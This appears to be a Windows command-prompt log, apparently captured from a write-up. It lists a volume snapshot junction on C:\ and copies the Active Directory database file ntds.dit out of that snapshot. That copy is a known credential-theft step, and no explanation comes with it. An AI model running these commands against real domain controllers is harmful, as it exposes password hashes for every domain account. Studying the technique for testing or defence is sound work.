 C:\Users\Administrator>dir c:\
Volume in drive C has no label.
Volume Serial Number is D6CE-7D99
Directory of c:\
2023/01/16  23:33    <JUNCTION>     $SNAP_202301162331_VOLUMEC$ [\??\Volume{5517
a75c-8773-11ed-80b7-000c29c39892}\]
2022/12/28  00:52    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2021/10/16  14:34    <DIR>          Program Files
2021/10/16  14:34    <DIR>          Program Files (x86)
2021/10/16  14:32    <DIR>          Users
2022/12/29  19:48    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  46,075,920,384 bytes free
C:\Users\Administrator>copy C:\$SNAP_202301162331_VOLUMEC$\windows\ntds\ntds.dit
C:\Users\Administrator\ntds.dit
1 file(s) copied.
C:\Users\Administrator>